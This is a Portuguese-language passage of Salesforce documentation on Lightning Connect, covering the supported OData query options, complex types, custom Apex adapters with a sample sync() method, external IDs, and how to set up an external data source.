

Dica: Um valor binário de um sistema externo é representado no Salesforce como uma string com codificação base64. Você pode convertê-lo para um valor do tipo Blob usando o método EncodingUtil.base64Decode(inputString) do Apex.

Tipos complexos OData 4.0

O Lightning Connect oferece suporte a tipos complexos OData da seguinte maneira.

**•** Dados externos do tipo complexo são simplificados para uma string que contém nomes e valores de campo. Por exemplo, um endereço é simplificado para a seguinte string.

```
Street: 55 East 5th Street, City: New York, State: NY, Zip: 10003
```
**•** Um campo personalizado de objeto externo associado a um tipo complexo OData no sistema externo sempre é somente leitura, mesmo que o objeto externo seja gravável.

CONSULTE TAMBÉM:

[Considerações sobre sincronização para o Lightning Connect – todos os adaptadores](#page-4861-0) [Referência de OData para Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4902-1) Guia do desenvolvedor do Apex: Classe EncodingUtil: base64Decode (inputString)

### <span id="page-4906-0"></span>Opções de string de consulta de OData

Os adaptadores OData para Lightning Connect usam um subconjunto das estruturas de expressão de filtro e funções do sistema OData 2.0 e 4.0 para consultar sistemas externos.

Quando seus usuários ou a plataforma Force.com interagem com objetos externos, o adaptador OData 2.0 ou 4.0 para Lightning Connect converte essas ações em consultas OData. O Salesforce envia uma consulta OData para o sistema externo quando:

- **•** Um usuário clica em uma guia de objeto externo para uma exibição de lista.
- **•** Um usuário exibe uma página de detalhes de registro de um objeto externo.
- **•** Um usuário exibe uma página de detalhes de registro de um objeto pai que exibe uma lista relacionada de registros de objeto externo filho.
- **•** Um usuário executa uma pesquisa global no Salesforce ou no Salesforce1.
- **•** Um objeto externo é consultado por meio de fluxos, APIs, Apex, SOQL ou SOSL.
- **•** Um usuário cria, edita ou exclui um registro de objeto externo. (Isso não se aplica ao adaptador do Salesforce.)

As seções a seguir descrevem a implementação do Lightning Connect como consumidor de serviços OData. O Salesforce cria automaticamente as consultas OData para que você, como administrador ou desenvolvedor, não tenha de fazê-lo. No entanto, entender como as consultas OData são geradas – ou mesmo tentar consultas OData manuais – pode ajudá-lo a solucionar problemas com o produtor OData do sistema externo. Para detalhes sobre cada opção de consulta do sistema, acesse [www.odata.org](http://www.odata.org).

O Lightning Connect oferece suporte apenas às seguintes opções de consulta de sistema OData. Todas as demais opções nas especificações OData 2.0 e 4.0 são ignoradas.

- **•** \$count [\(apenas OData 4.0\)](#page-4906-1) na página 4901
- **•** [\\$filter](#page-4907-0) na página 4902
- **•** \$inlinecount [\(apenas OData 2.0\)](#page-4907-1) na página 4902
- **•** [\\$orderby](#page-4907-2) na página 4902
- **•** \$search [\(apenas OData 4.0\)](#page-4908-0) na página 4903
- **•** [\\$select](#page-4908-1) na página 4903
- **•** [\\$skip](#page-4908-2) na página 4903
- <span id="page-4906-1"></span>**•** [\\$top](#page-4909-0) na página 4904
- **•** [Opção de consulta personalizada do OData 2.0](#page-4909-1) na página 4904

### **\$count (apenas OData 4.0)**

Especifica que a resposta deve incluir o número de linhas que o URI identifica após a aplicação das opções de consulta do sistema \$filter, mas antes da aplicação das opções de consulta do sistema \$top ou \$skip.

Quando Solicitar contagens de linhas está ativado na origem de dados externa, o Salesforce inclui \$count=true em todas as consultas OData 4.0 dessa origem de dados externa para determinar o número total de itens em cada conjunto de resultados. Quando Solicitar contagens de linhas está desativado, o Salesforce inclui \$count=false em todas as consultas OData 4.0 da origem de dados externa.

### **Exemplos**

Ação do usuário no Exibir ou acessar um objeto externo. Salesforce

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

### **Exemplos**



### <span id="page-4907-0"></span>**\$filter**

Filtra a coleção de recursos endereçada por um URL de solicitação. A resposta contém os resultados que são verdadeiros.

### **Exemplos**



### <span id="page-4907-1"></span>**\$inlinecount (apenas OData 2.0)**

Especifica que a resposta deve incluir uma contagem do número de linhas que o URI identifica após a aplicação das opções de consulta do sistema \$filter, mas antes da aplicação das opções de consulta do sistema \$top ou \$skip.

Quando Solicitar contagens de linhas está ativado na origem de dados externa, o Salesforce usa \$inlinecount em todas as consultas OData 2.0 dessa origem de dados externa para determinar o número total de itens em cada conjunto de resultados. Quando Solicitar contagens de linhas está desativado, \$inlinecount é excluído de todas as consultas OData 2.0 da origem de dados externa.

### **Exemplos**

<span id="page-4907-2"></span>

### **\$orderby**

Classifica o conjunto de resultados em ordem crescente ou decrescente.

### **Exemplos**

Ação do usuário no Abra uma exibição de lista de registros de fornecedor ordenados por nome da empresa. Salesforce



### **Exemplos**

#### <span id="page-4908-0"></span>**\$search (apenas OData 4.0)**

Solicita entidades que correspondam à string de consulta de pesquisa como uma expressão de pesquisa de texto livre. Ative essa opção selecionando Usar expressões de pesquisa de texto livre na origem de dados externa.

Por padrão, a opção Usar expressões de pesquisa de texto livre não está ativada. A string de consulta de pesquisa é usada como o valor contains na opção de consulta do sistema \$filter.

#### **Exemplos**



#### <span id="page-4908-1"></span>**\$select**

Solicita um conjunto limitado de propriedades referentes a cada entidade.

#### **Exemplos**



#### <span id="page-4908-2"></span>**\$skip**

Especifica o número de itens na coleção enfileirada a serem ignorados no conjunto de resultados.

#### **Exemplos**

Ação do usuário no Clique para exibir a segunda página de uma exibição de lista de registros de fornecedor ordenados por cidade. Salesforce



### **Exemplos**



### <span id="page-4909-0"></span>**\$top**

Especifica o número de itens na coleção enfileirada a serem incluídos no resultado. O valor na cláusula LIMIT de uma consulta SOQL nem sempre corresponde ao valor \$top solicitado, pois este último é modificado conforme necessário para paginação do lado do cliente e chamadas queryMore().

#### **Exemplos**



#### <span id="page-4909-1"></span>**Opção de consulta personalizada do OData 2.0**

Se o produtor OData permitir o uso de uma opção de string de consulta personalizada, insira o nome do parâmetro de string de consulta no campo Opção de consulta personalizada para pesquisa do Salesforce na definição da origem de dados externa. Sem a opção de consulta personalizada, a string de consulta de pesquisa é usada como o valor substringof na opção de consulta do sistema \$filter.

#### **Exemplos**



### CONSULTE TAMBÉM:

[Considerações sobre o Produtor OData sobre Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4900-0) [Referência de OData para Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4902-1) [Paginação acionada pelo cliente e paginação acionada pelo servidor para Lightning Connect – adaptador OData 2.0](#page-4892-0)

## Lightning Connect: Personalizado — Acessar dados externos por Apex

### <span id="page-4910-1"></span>Adaptador personalizado para Lightning Connect

Conecte-se a qualquer dado em qualquer lugar para ter uma visão completa da sua empresa. Use o Apex Connector Framework para desenvolver um adaptador personalizado para Lightning Connect.

Seus usuários e a plataforma Force.com interagem com os dados externos por meio de objetos externos. Para cada uma dessas interações, o Lightning Connect chama métodos nas classes do Apex que compõem o adaptador personalizado. O Salesforce chama o Apex code do adaptador personalizado quando:

- **•** Um usuário clica em uma guia de objeto externo para uma exibição de lista.
- **•** Um usuário exibe uma página de detalhes de registro de um objeto externo.
- **•** Um usuário exibe uma página de detalhes de registro de um objeto pai que exibe uma lista relacionada de registros de objeto externo filho.
- **•** Um usuário executa uma pesquisa global no Salesforce ou no Salesforce1.
- **•** Um objeto externo é consultado por meio de fluxos, APIs, Apex, SOQL ou SOSL.
- **•** Um usuário cria, edita ou exclui um registro de objeto externo. (Isso não se aplica ao adaptador do Salesforce.)

Para obter detalhes sobre como usar o Apex Connector Framework, consulte"Lightning Connect" e "DataSource Namespace" no [Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

### [IDs externos para objetos externos no Lightning Connect — adaptador personalizado](#page-4910-0)

Ao acessar dados externos com um adaptador personalizado para Lightning Connect, os valores do campo padrão ID externo em um objeto externo são derivados da DataSource.Column denominada ExternalId.

### CONSULTE TAMBÉM:

[Lightning Connect](#page-4854-0)

<span id="page-4910-0"></span>[Acessar dados externos com um adaptador personalizado para Lightning Connect](#page-4911-0) [Considerações para Lightning Connect — adaptador personalizado](#page-4916-0)

IDs externos para objetos externos no Lightning Connect — adaptador personalizado

Ao acessar dados externos com um adaptador personalizado para Lightning Connect, os valores do campo padrão ID externo em um objeto externo são derivados da DataSource.Column denominada ExternalId.

Cada objeto externo tem um campo padrão ID externo. Seu valor identifica de forma exclusiva cada registro de objeto externo na organização. Quando o objeto externo é o pai em um relacionamento de pesquisa externa, o campo padrão ID externo é usado para identificar os registros filhos.

### Importante:

- **•** O Apex code do adaptador personalizado deve declarar a DataSource.Column denominada ExternalId e fornecer seus valores.
- **•** Não use dados confidenciais como os valores do campo padrão ID externo, porque ocasionalmente o Salesforce armazena esses valores.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições

**Enterprise**, **Performance** e **Unlimited**

EDIÇÕES

- **–** Os campos de relacionamento de pesquisa externa em registros filhos armazenam e exibem os valores de ID externo dos registros pai.
- **–** Somente para uso interno, o Salesforce armazena o valor do ID externo de cada linha recuperada do sistema externo. Esse comportamento não se aplica a objetos externos associados a origens de dados externas com alto volume de dados.

Exemplo: Este fragmento de uma classe DataSource.Connection de amostra mostra a DataSource.Column denominada ExternalId.

```
override global List<DataSource.Table> sync() {
    List<DataSource.Table> tables =
    new List<DataSource.Table>();
List<DataSource.Column> columns;
columns = new List<DataSource.Column>();
columns.add(DataSource.Column.text('title', 255));
columns.add(DataSource.Column.text('description',255));
columns.add(DataSource.Column.text('createdDate',255));
columns.add(DataSource.Column.text('modifiedDate',255));
columns.add(DataSource.Column.url('selfLink'));
columns.add(DataSource.Column.url('DisplayUrl'));
columns.add(DataSource.Column.text('ExternalId',255));
tables.add(DataSource.Table.get('googleDrive','title',
    columns));
return tables;
}
```
### <span id="page-4911-0"></span>CONSULTE TAMBÉM:

[Adaptador personalizado para Lightning Connect](#page-4910-1) [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

### Acessar dados externos com um adaptador personalizado para Lightning Connect



Para editar as configurações de autenticação de outro usuário "Gerenciar usuários" para sistemas externos:

Permita aos usuários exibir, pesquisar e modificar qualquer dado em qualquer lugar a partir de sua organização do Salesforce.

A configuração do Lightning Connect com um adaptador personalizado envolve estas etapas de alto nível.

**1.** [Desenvolver o adaptador personalizado para Lightning Connect.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

Usando o Apex Connector Framework, crie as classes DataSource.Connection e DataSource.Provider que formam o adaptador personalizado.

#### **2.** [Definir sites remotos para chamadas Apex.](#page-984-0)

Se o adaptador personalizado envolver quaisquer chamadas Apex, defina cada ponto final de chamada como um site remoto na organização. No entanto, não é necessário definir um site remoto para uma chamada cujo ponto final é especificado como uma [credencial nomeada](#page-985-0) em vez de um URL.

**3.** [Definir uma origem de dados externa do tipo](#page-4913-0) Lightning Connect: personalizado.

Se tiver criado vários adaptadores personalizados, assegure que o campo Tipo da origem de dados externa especifique a classe DataSource.Provider correta.

**4.** [Criar os objetos externos.](#page-4919-0)

Execute essa tarefa apenas se você não sincronizar para criar automaticamente os objetos externos. Crie um objeto externo para cada tabela de dados externa que você queira acessar a partir da sua organização do Salesforce.

#### **5.** [Criar conteúdo de ajuda para os objetos externos.](#page-3954-0)

Crie páginas do Visualforce para descrever os dados externos. Quando clicarem em **Ajuda sobre esta página** em um objeto externo, os usuários lerão seu conteúdo de ajuda personalizado. Lembre-se que seus usuários não encontrarão informações sobre os dados externos na Ajuda do Salesforce.

#### **6.** [Adicionar campos personalizados e relacionamentos aos objetos externos.](#page-4033-0)

Crie relacionamentos entre objetos. Se você não tiver sincronizado para criar automaticamente os objetos externos e seus campos, crie um campo personalizado para cada coluna de tabela externa que deseja acessar a partir de sua organização do Salesforce.

#### **7.** [Permitir o acesso do usuário aos objetos externos.](#page-536-0)

Conceda permissões de objeto através de conjuntos de permissões ou perfis.

#### **8.** [Permitir o acesso do usuário aos campos nos objetos externos.](#page-576-0)

Conceda permissões de campo por meio de conjuntos de permissões ou perfis.

#### **9.** Se a origem de dados externa usa autenticação por usuário:

**a.** [Permitir a autenticação dos usuários no sistema externo.](#page-4921-0)

Conceda aos usuários acesso às configurações de autenticação para a origem de dados externa por meio de conjuntos de permissões ou perfis.

### **b.** [Defina as configurações de autenticação de cada usuário.](#page-4922-0)

Você ou seus usuários podem realizar essa tarefa.



Dica: Oriente os usuários sobre como definir configurações de autenticação para sistemas externos. Certifique-se de que eles saibam quais credenciais devem inserir para cada sistema externo. Se estiver usando OAuth 2.0, teste o fluxo de OAuth

para detectar prompts ou redirecionamentos potencialmente confusos e oriente os usuários conforme necessário. Os fluxos de OAuth variam de acordo com o sistema externo, o provedor de autenticação e os escopos especificados.

### CONSULTE TAMBÉM:

[Adaptador personalizado para Lightning Connect](#page-4910-1) [Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0) Guia do desenvolvedor: [Guia para desenvolvedores do Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relacionamentos de objeto externo](#page-4925-0)

<span id="page-4913-0"></span>Definição de uma origem de dados externa para o Lightning Connect — adaptador personalizado

Conecte sua organização do Salesforce a qualquer dado em qualquer lugar por meio de um adaptador personalizado do Lightning Connect criado com o Apex Connector Framework.

Antes de começar, desenvolva o adaptador personalizado para Lightning Connect. Se o adaptador personalizado usar chamadas Apex, defina também sites remotos para os pontos finais de chamadas. Consulte [Acessar dados externos com um adaptador personalizado para Lightning Connect](#page-4911-0) na página 4906.

- **1.** Em Configuração, insira *Origens de dados externas* na caixa Busca rápida e selecione **Origens de dados externas**.
- **2.** Clique em **Novo Origem de dados externa**, ou clique em **Editar** para modificar uma origem de dados externa existente.
- **3.** Preencha os campos.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar e editar origens de dados externas:

**•** "Personalizar aplicativo"

